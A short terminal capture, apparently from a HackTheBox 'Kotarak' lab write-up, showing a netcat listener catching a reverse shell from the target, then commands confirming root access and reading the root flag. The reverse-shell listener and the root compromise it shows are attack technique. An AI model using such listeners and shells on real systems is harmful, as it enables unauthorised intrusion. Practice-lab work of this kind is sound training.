 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Kotarak]
└─# rlwrap nc -lnvp 3899
listening on [any] 3899 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.1.117] 40614
bash: cannot set terminal process group (904): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~# hostname
hostname
kotarak-int
root@kotarak-int:~# pwd
pwd
/root
root@kotarak-int:~# cat root.txt
cat root.txt
950d1425795dfd38272c93ccbb63ae2c
root@kotarak-int:~#